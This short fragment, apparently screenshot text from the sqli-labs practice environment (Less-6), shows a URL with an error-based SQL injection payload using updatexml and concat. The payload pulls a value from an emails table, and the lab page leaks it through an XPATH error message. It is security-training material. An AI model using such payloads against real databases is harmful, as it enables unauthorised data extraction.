 不安全 http://sqli-labs:8989/Less-6/?id=1"%20 and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)--+
Welcome Dhakkan
XPATH syntax error: '~1~'
SQLI DUMB SERIES-6